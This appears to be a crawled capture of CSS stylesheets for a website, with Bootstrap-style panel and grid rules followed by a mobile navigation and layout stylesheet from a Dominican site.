    border-top: 0;
  }
  .panel > .table-bordered,
  .panel > .table-responsive > .table-bordered {
    border: 0;
  }
  .panel > .table-bordered > thead > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
  .panel > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .panel > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .panel > .table-bordered > thead > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
  .panel > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .panel > .table-bordered > tfoot > tr > td:first-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .panel > .table-bordered > thead > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
  .panel > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .panel > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .panel > .table-bordered > thead > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
  .panel > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .panel > .table-bordered > tfoot > tr > td:last-child,
  .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .panel > .table-bordered > thead > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
  .panel > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
  .panel > .table-bordered > thead > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
  .panel > .table-bordered > tbody > tr:first-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
  }
  .panel > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
  }
  .panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
  }
  .panel-group {
    margin-bottom: 20px;
  }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
  }
  .panel-group .panel + .panel {
    margin-top: 5px;
  }
  .panel-group .panel-heading {
    border-bottom: 0;
  }
  .panel-group .panel-heading + .panel-collapse > .panel-body,
  .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
  }
  .panel-group .panel-footer {
    border-top: 0;
  }
  .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
  }
  .panel-default {
    border-color: #ddd;
  }
  .panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
  }
  .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
  }
  .panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
  }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
  }
  .panel-primary {
    border-color: #337ab7;
  }
  .panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
  }
  .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
  }
  .panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
  }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
  }
  .panel-success {
    border-color: #d6e9c6;
  }
  .panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
  }
  .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
  }
  .panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
  }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
  }
  .panel-info {
    border-color: #bce8f1;
  }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
  }
  .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
  }
  .panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
  }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
  }
  .panel-warning {
    border-color: #faebcc;
  }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
  }
  .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
  }
  .panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
  }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
  }
  .panel-danger {
    border-color: #ebccd1;
  }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
  }
  .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
  }
  .panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
  }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
  }
  .embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
  }


  .clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

/*.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; 
  } 

  @media (min-width: 768px) {
    .container {
      width: 750px;
    }
  }
  @media (min-width: 992px) {
    .container {
      width: 970px;
    }
  }
  @media (min-width: 1200px) {
    .container {
      width: 1170px;
    }
  }
  .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
  } */


.row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
  }
  .col-xs-12 {
    width: 100%;
  }
  .col-xs-11 {
    width: 91.66666667%;
  }
  .col-xs-10 {
    width: 83.33333333%;
  }
  .col-xs-9 {
    width: 75%;
  }
  .col-xs-8 {
    width: 66.66666667%;
  }
  .col-xs-7 {
    width: 58.33333333%;
  }
  .col-xs-6 {
    width: 50%;
  }
  .col-xs-5 {
    width: 41.66666667%;
  }
  .col-xs-4 {
    width: 33.33333333%;
  }
  .col-xs-3 {
    width: 25%;
  }
  .col-xs-2 {
    width: 16.66666667%;
  }
  .col-xs-1 {
    width: 8.33333333%;
  }
  .col-xs-pull-12 {
    right: 100%;
  }
  .col-xs-pull-11 {
    right: 91.66666667%;
  }
  .col-xs-pull-10 {
    right: 83.33333333%;
  }
  .col-xs-pull-9 {
    right: 75%;
  }
  .col-xs-pull-8 {
    right: 66.66666667%;
  }
  .col-xs-pull-7 {
    right: 58.33333333%;
  }
  .col-xs-pull-6 {
    right: 50%;
  }
  .col-xs-pull-5 {
    right: 41.66666667%;
  }
  .col-xs-pull-4 {
    right: 33.33333333%;
  }
  .col-xs-pull-3 {
    right: 25%;
  }
  .col-xs-pull-2 {
    right: 16.66666667%;
  }
  .col-xs-pull-1 {
    right: 8.33333333%;
  }
  .col-xs-pull-0 {
    right: auto;
  }
  .col-xs-push-12 {
    left: 100%;
  }
  .col-xs-push-11 {
    left: 91.66666667%;
  }
  .col-xs-push-10 {
    left: 83.33333333%;
  }
  .col-xs-push-9 {
    left: 75%;
  }
  .col-xs-push-8 {
    left: 66.66666667%;
  }
  .col-xs-push-7 {
    left: 58.33333333%;
  }
  .col-xs-push-6 {
    left: 50%;
  }
  .col-xs-push-5 {
    left: 41.66666667%;
  }
  .col-xs-push-4 {
    left: 33.33333333%;
  }
  .col-xs-push-3 {
    left: 25%;
  }
  .col-xs-push-2 {
    left: 16.66666667%;
  }
  .col-xs-push-1 {
    left: 8.33333333%;
  }
  .col-xs-push-0 {
    left: auto;
  }
  .col-xs-offset-12 {
    margin-left: 100%;
  }
  .col-xs-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-xs-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-xs-offset-9 {
    margin-left: 75%;
  }
  .col-xs-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-xs-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-xs-offset-6 {
    margin-left: 50%;
  }
  .col-xs-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-xs-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-xs-offset-3 {
    margin-left: 25%;
  }
  .col-xs-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-xs-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-xs-offset-0 {
    margin-left: 0;
  }
  @media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
      float: left;
    }
    .col-sm-12 {
      width: 100%;
    }
    .col-sm-11 {
      width: 91.66666667%;
    }
    .col-sm-10 {
      width: 83.33333333%;
    }
    .col-sm-9 {
      width: 75%;
    }
    .col-sm-8 {
      width: 66.66666667%;
    }
    .col-sm-7 {
      width: 58.33333333%;
    }
    .col-sm-6 {
      width: 50%;
    }
    .col-sm-5 {
      width: 41.66666667%;
    }
    .col-sm-4 {
      width: 33.33333333%;
    }
    .col-sm-3 {
      width: 25%;
    }
    .col-sm-2 {
      width: 16.66666667%;
    }
    .col-sm-1 {
      width: 8.33333333%;
    }
    .col-sm-pull-12 {
      right: 100%;
    }
    .col-sm-pull-11 {
      right: 91.66666667%;
    }
    .col-sm-pull-10 {
      right: 83.33333333%;
    }
    .col-sm-pull-9 {
      right: 75%;
    }
    .col-sm-pull-8 {
      right: 66.66666667%;
    }
    .col-sm-pull-7 {
      right: 58.33333333%;
    }
    .col-sm-pull-6 {
      right: 50%;
    }
    .col-sm-pull-5 {
      right: 41.66666667%;
    }
    .col-sm-pull-4 {
      right: 33.33333333%;
    }
    .col-sm-pull-3 {
      right: 25%;
    }
    .col-sm-pull-2 {
      right: 16.66666667%;
    }
    .col-sm-pull-1 {
      right: 8.33333333%;
    }
    .col-sm-pull-0 {
      right: auto;
    }
    .col-sm-push-12 {
      left: 100%;
    }
    .col-sm-push-11 {
      left: 91.66666667%;
    }
    .col-sm-push-10 {
      left: 83.33333333%;
    }
    .col-sm-push-9 {
      left: 75%;
    }
    .col-sm-push-8 {
      left: 66.66666667%;
    }
    .col-sm-push-7 {
      left: 58.33333333%;
    }
    .col-sm-push-6 {
      left: 50%;
    }
    .col-sm-push-5 {
      left: 41.66666667%;
    }
    .col-sm-push-4 {
      left: 33.33333333%;
    }
    .col-sm-push-3 {
      left: 25%;
    }
    .col-sm-push-2 {
      left: 16.66666667%;
    }
    .col-sm-push-1 {
      left: 8.33333333%;
    }
    .col-sm-push-0 {
      left: auto;
    }
    .col-sm-offset-12 {
      margin-left: 100%;
    }
    .col-sm-offset-11 {
      margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
      margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
      margin-left: 75%;
    }
    .col-sm-offset-8 {
      margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
      margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
      margin-left: 50%;
    }
    .col-sm-offset-5 {
      margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
      margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
      margin-left: 25%;
    }
    .col-sm-offset-2 {
      margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
      margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
      margin-left: 0;
    }
  }
  @media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
      float: left;
    }
    .col-md-12 {
      width: 100%;
    }
    .col-md-11 {
      width: 91.66666667%;
    }
    .col-md-10 {
      width: 83.33333333%;
    }
    .col-md-9 {
      width: 75%;
    }
    .col-md-8 {
      width: 66.66666667%;
    }
    .col-md-7 {
      width: 58.33333333%;
    }
    .col-md-6 {
      width: 50%;
    }
    .col-md-5 {
      width: 41.66666667%;
    }
    .col-md-4 {
      width: 33.33333333%;
    }
    .col-md-3 {
      width: 25%;
    }
    .col-md-2 {
      width: 16.66666667%;
    }
    .col-md-1 {
      width: 8.33333333%;
    }
    .col-md-pull-12 {
      right: 100%;
    }
    .col-md-pull-11 {
      right: 91.66666667%;
    }
    .col-md-pull-10 {
      right: 83.33333333%;
    }
    .col-md-pull-9 {
      right: 75%;
    }
    .col-md-pull-8 {
      right: 66.66666667%;
    }
    .col-md-pull-7 {
      right: 58.33333333%;
    }
    .col-md-pull-6 {
      right: 50%;
    }
    .col-md-pull-5 {
      right: 41.66666667%;
    }
    .col-md-pull-4 {
      right: 33.33333333%;
    }
    .col-md-pull-3 {
      right: 25%;
    }
    .col-md-pull-2 {
      right: 16.66666667%;
    }
    .col-md-pull-1 {
      right: 8.33333333%;
    }
    .col-md-pull-0 {
      right: auto;
    }
    .col-md-push-12 {
      left: 100%;
    }
    .col-md-push-11 {
      left: 91.66666667%;
    }
    .col-md-push-10 {
      left: 83.33333333%;
    }
    .col-md-push-9 {
      left: 75%;
    }
    .col-md-push-8 {
      left: 66.66666667%;
    }
    .col-md-push-7 {
      left: 58.33333333%;
    }
    .col-md-push-6 {
      left: 50%;
    }
    .col-md-push-5 {
      left: 41.66666667%;
    }
    .col-md-push-4 {
      left: 33.33333333%;
    }
    .col-md-push-3 {
      left: 25%;
    }
    .col-md-push-2 {
      left: 16.66666667%;
    }
    .col-md-push-1 {
      left: 8.33333333%;
    }
    .col-md-push-0 {
      left: auto;
    }
    .col-md-offset-12 {
      margin-left: 100%;
    }
    .col-md-offset-11 {
      margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
      margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
      margin-left: 75%;
    }
    .col-md-offset-8 {
      margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
      margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
      margin-left: 50%;
    }
    .col-md-offset-5 {
      margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
      margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
      margin-left: 25%;
    }
    .col-md-offset-2 {
      margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
      margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
      margin-left: 0;
    }
  }
  @media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
      float: left;
    }
    .col-lg-12 {
      width: 100%;
    }
    .col-lg-11 {
      width: 91.66666667%;
    }
    .col-lg-10 {
      width: 83.33333333%;
    }
    .col-lg-9 {
      width: 75%;
    }
    .col-lg-8 {
      width: 66.66666667%;
    }
    .col-lg-7 {
      width: 58.33333333%;
    }
    .col-lg-6 {
      width: 50%;
    }
    .col-lg-5 {
      width: 41.66666667%;
    }
    .col-lg-4 {
      width: 33.33333333%;
    }
    .col-lg-3 {
      width: 25%;
    }
    .col-lg-2 {
      width: 16.66666667%;
    }
    .col-lg-1 {
      width: 8.33333333%;
    }
    .col-lg-pull-12 {
      right: 100%;
    }
    .col-lg-pull-11 {
      right: 91.66666667%;
    }
    .col-lg-pull-10 {
      right: 83.33333333%;
    }
    .col-lg-pull-9 {
      right: 75%;
    }
    .col-lg-pull-8 {
      right: 66.66666667%;
    }
    .col-lg-pull-7 {
      right: 58.33333333%;
    }
    .col-lg-pull-6 {
      right: 50%;
    }
    .col-lg-pull-5 {
      right: 41.66666667%;
    }
    .col-lg-pull-4 {
      right: 33.33333333%;
    }
    .col-lg-pull-3 {
      right: 25%;
    }
    .col-lg-pull-2 {
      right: 16.66666667%;
    }
    .col-lg-pull-1 {
      right: 8.33333333%;
    }
    .col-lg-pull-0 {
      right: auto;
    }
    .col-lg-push-12 {
      left: 100%;
    }
    .col-lg-push-11 {
      left: 91.66666667%;
    }
    .col-lg-push-10 {
      left: 83.33333333%;
    }
    .col-lg-push-9 {
      left: 75%;
    }
    .col-lg-push-8 {
      left: 66.66666667%;
    }
    .col-lg-push-7 {
      left: 58.33333333%;
    }
    .col-lg-push-6 {
      left: 50%;
    }
    .col-lg-push-5 {
      left: 41.66666667%;
    }
    .col-lg-push-4 {
      left: 33.33333333%;
    }
    .col-lg-push-3 {
      left: 25%;
    }
    .col-lg-push-2 {
      left: 16.66666667%;
    }
    .col-lg-push-1 {
      left: 8.33333333%;
    }
    .col-lg-push-0 {
      left: auto;
    }
    .col-lg-offset-12 {
      margin-left: 100%;
    }
    .col-lg-offset-11 {
      margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
      margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
      margin-left: 75%;
    }
    .col-lg-offset-8 {
      margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
      margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
      margin-left: 50%;
    }
    .col-lg-offset-5 {
      margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
      margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
      margin-left: 25%;
    }
    .col-lg-offset-2 {
      margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
      margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
      margin-left: 0;
    }
  }


  table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
  }
  table td[class*="col-"],
  table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
  }

  .input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
  }

  #menu_head div, #menu_head a, #menu_head div h1, #menu_head h2, #menu_head h3, #menu_head h4, #menu_head h5, #menu_head h6,
  #menu_head ol,#menu_head ul, #menu_head li, #menu_head img, #menu_head span{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#icon-menu{
    width: 17.5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.azul.com.do/SiteAssets/v2theme/css/mobile-style.min.css
body_size: 9726
content:

@media (min-width:1200px){
    #mobile_nav_dropdown-1{
        display: none;
    }
}
@media (max-width:1199px){
    #mobile_nav_dropdown-1 #join_01,
    #mobile_nav_dropdown-1  .join_02{
        width: 100% !important;
    }
    #mobile_nav_dropdown-1{
        display: block;
    }
    #logo{
        margin-top:0;
        margin-left:12px
    }
    #mobile_nav_trigger{
        display:block!important;
        margin:10px 15px 0 0!important
    }
    #RibbonContainer,#footer,#globalNavBox,#suiteBarTop,#top_head,.padding_left_menu_header{
        display:none
    }
    #menu_head{
        background:#fff;
        background:-moz-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-webkit-gradient(linear,left top,right bottom,color-stop(26%,rgba(255,255,255,1)),color-stop(72%,rgba(0,106,224,1)));
        background:-webkit-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-o-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:-ms-linear-gradient(-45deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        background:linear-gradient(135deg,rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%);
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#006ae0', GradientType=1);
        width:100%;
        margin:0;
        padding:0
    }
    #closeImg{
        /* float: right; */
        cursor: pointer;
        width: 100%;
        height: 60px;
        /* display: flex; */
        /* justify-content: flex-end; */
        display: flex;
        align-items: center;
        justify-content: flex-end;
        padding-right: 13px;
        padding-top: 25px;

    }
    #press_closeImg{
        /*float: right; */
        /* padding: 19px 15px!important; */
        /* width: 100% !important; */
       /* position: absolute;
        right: 15px;
       c font-size: 22pt;
        olor: #c7c7c7; 
        top: 10px; */
        width: 25px;
        display: flex;
        align-items: center;
        justify-content: flex-end;
    }

    .lock-scroll{
        overflow: hidden;
    }
    #overlay-body{
        overflow: hidden;
        background: rgba(0,0,0,.5);
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        display: none;
    }

    .unlock-scroll{
        overflow: inherit;
    }
    .left_nav,.right_nav{
        float:left;
        width:40%;
        margin-left:10%
    }
    .main{
        width:100%;
        margin:auto
    }
    .mobile_menu_options{
        font:14.5px VAGRoundedBTRegular !important;
        color:#2c3b89!important;
        padding-bottom:3px
    }
    .mobile_nav_dropdown{
       /* height: 100%;
        width: 0 !important;
        z-index: 1;
        top: 0;
        left: 0;
        z-index: 7 !important;*/
        position: absolute;
        width: 0;
        background-color: #f1f3f2;
        border-bottom: 1px solid;
        /* margin-top: 60px; */
        height: 100vh;
        right: 0;
        top: 0;
        position: fixed;
        overflow-x: hidden;
        transition: all .5s ease-in-out 0s !important;
    }
    .mobile_nav_dropdown .overlay-content{
        position: relative;
        /*width: 100%;*/
        opacity: 0;
       /* transition: all 0.5s ease 0s !important;*/
       display: flex;
        justify-content: flex-start;
        align-content: space-between;
        flex-flow: wrap;
        height: 82%;
        overflow-y: auto;
        overflow-x: hidden;
    }
    .mobile_nav_dropdown li{
        font:18px  VAGRoundedLTProBold !important;
        /*margin-bottom: 20px;*/
        padding: 20px 0;
        border-bottom: 1px solid #c7c7c7;
        width: 100%;
    }
   /* .titulo-productos .panel-heading svg{
        transform: rotate(0deg);
    }

    .titulo-productos.collapsed .panel-heading svg{
        transform: rotate(180deg) !important;
    }
    */

    .rotate{
        transform: rotate(180deg);
        color: #2c3b89 !important;
        filter: grayscale(100%) brightness(70%) sepia(50%) hue-rotate(182deg) saturate(500%) contrast(1);
    }
    .active_menu-movil {
        color: #2c3b89 !important;
    }
    .mobile_nav_dropdown #join_01{
        margin-top: 30px;
    }

    .mobile_nav_dropdown ul{
        width: 100%;
    }
    .mobile_nav_dropdown li a{
        color:#008Fe2;
        font-size: 20px;
    }
    .mobile_nav_dropdown li a ul li{
        font-size: 16px;
    }

    .body-hidden{
        touch-action: none;
    }

    .mobile_nav_dropdown .panel-default{
        border: 0 !important;
    }

    .mobile_nav_dropdown .panel-group .panel{
        box-shadow: none !important;
    }

    .mobile_nav_dropdown .panel-group{
        margin-bottom: 0 !important;
    }

    .mobile_nav_dropdown .panel-group .panel-heading,
    .mobile_nav_dropdown .panel-body{
        background: #f1f3f2;
        padding: 0;
        border: 0 !important;
    }

    .mobile_nav_dropdown .panel-body{
        padding-top: 20px !important;
    }

    .mobile_nav_dropdown .panel-group .panel-heading h5{
        font-size: 20px;
    }

    .mobile_nav_dropdown .contenido-izquierdo li a{
        font-size: 16px;
        font-family: VAGRoundedLTProBold !important;
    }

    .mobile_nav_dropdown .panel-group .panel-heading{
        display: flex;
        justify-content: space-between;
    } 

    .mobile_nav_dropdown .panel-group .panel-heading svg{
        font-size: 20px;
    }

    .mobile_nav_dropdown li a:hover, .mobile_nav_dropdown li a:visited, .mobile_nav_dropdown li a:focus{
        text-decoration: none !important;
    }

    .mobile_nav_dropdown  li:hover .contenido-izquierdo > ul,
    .mobile_nav_dropdown  li .contenido-izquierdo > ul{
        display: block !important;
    }

    .mobile_nav_dropdown  li .contenido-izquierdo > ul{
        padding-left: 20px;
    }

    .mobile_nav_dropdown .contenido-izquierdo{
        padding: 10px 15px;
    }
    .mobile_nav_dropdown .contenido-izquierdo li{
        border: 0 !important;
        padding: 8px 0;
    }

   

    /* .mobile_nav_dropdown .accordion-plus-toggle .panel-heading:before {
        font-family: Font Awesome\ 5 Free;
        content: "\f077";
        float: right;
        color: #ed8b00 !important;
     }
     
     .mobile_nav_dropdown .accordion-plus-toggle.collapsed .panel-heading:before {
        content: "\f078";
        color: #ed8b00 !important;
     }
     
     .mobile_nav_dropdown .accordion-arrow-toggle .panel-heading:before {
        font-family: Font Awesome\ 5 Free;
        content: "\f077";
        float: right;
        color: #ed8b00 !important;
     }
     
     .mobile_nav_dropdown .accordion-arrow-toggle.collapsed .panel-heading:before {
        content: "\f078";
        color: #ed8b00 !important;
     }  */



    .search_options{
        font:16px  VAGRoundedBTRegular !important;
        margin-left:10%;
        width:40%;
        display:inline-block;
        margin-bottom:20px
    }
    .search_options a{
        color:#2c3b89!important
    }
    .support_options{
        font:16px  VAGRoundedBTRegular !important;
        width:40%;
        display:inline-block;
        margin-bottom:20px
    }
    .support_options a{
        color:#2c3b89!important
    }
    .mobilemenuline{
        clear:both;
        border-bottom:1px solid #fff;
        height:40px;
        margin-bottom:20px
    }
    .bottom_block{
        padding:15px 0 15px 5px;
        background-color:#fff
    }
    .loginBackground{
        display:inline-block;
        -webkit-border-radius:77px!important;
        -moz-border-radius:77px!important;
        border-radius:77px!important;
        background-color:#50b3ea;
        color:#fff;
        cursor:pointer;
        margin-left:2%
    }
    .icon-name{
        display:block;
        float:right;
        padding:12px 12px 5px 0;
        font:17px MyriadProRegular!important;
        color:#fff
    }
    .mobileContactSection{
        float:right;
        margin-bottom:10px;
        width:56%
    }
    .contact_options{
        float:left;
        padding-top:12px!important;
        color:#2C3B89!important;
        font:14.5px VAGRoundedBTRegular !important
    }
    .contact_images img{
        margin-left:15px!important;
        width:8%
    }
    .icon-login{
        padding:0 0 2px 2px
    }
    .icon-login span,.mobileContactSection span{
        font-size:40px
    }
    .icon-bpd-font_9{
        color:#fff
    }
    .device_copyright{
        display:block;
        float:left;
        font-size:14px;
        color:#0082C9;
        font-family:MyriadProSemibold;
        background-color:#f5f5f5;
        width:100%
    }
    .device_copyright_inner{
        padding:16px
    }
    .page_support_center .header_text_styles p{
        width:95%
    }
    .div_support_top_right ul li a{
        padding-left:0
    }
    .slides{
        position:static!important;
        padding:0 20px
    }
    .ms-fullWidth *{
        box-sizing:border-box
    }
    #div_process{
        background:0 0;
        padding:30px 20px;
        box-shadow:none;
        height:auto
    }
    #div_process h3{
        margin-bottom:10px;
        width:100%
    }
    #div_process .div_inner_process{
        width:100%;
        clear:left
    }
    .div_inner_process>div,.div_inner_process>p{
        margin:20px 0
    }
    .div_inner_process .payment_icons{
        width:105%;
        margin-bottom:0
    }
    .strong_font{
        width:100%
    }
    .div_inner_process img{
        margin:10px 2px;
        width:auto;
        height:auto;
        max-width:13%
    }
    .div_online_link{
        width:125%;
        margin-top:20px
    }
    .div_online_link ul{
        width:50%;
        margin:0;
        padding:0 10px;
        background:0 0
    }
    .div_online_link ul.last{
        clear:left
    }
    #div_process .div_inner_process_phone{
        width:18%;
        clear:right
    }
    #div_manage_transaction{
        box-shadow:none;
        background:0 0;
        margin-top:0;
        height:auto
    }
    #div_manage_transaction .div_manage_right h3,#div_protect_style #protect_content h3{
        padding-top:20px;
        margin-top:0;
        margin-bottom:10px
    }
    .div_manage_right{
        width:100%;
        margin:0;
        padding:0 20px;
        background-color:#E9E9E7
    }
    #div_customer_service{
        box-shadow:none;
        background:0 0;
        padding:30px 20px
    }
    .div_inner_customer_serce{
        width:100%;
        margin-top:0
    }
    .div_inner_customer_serce h3{
        width:100%;
        margin-bottom:20px;
        margin-top:20px
    }
    .div_manage_right ul li{
        margin-left:10px;
        margin-top:20px
    }
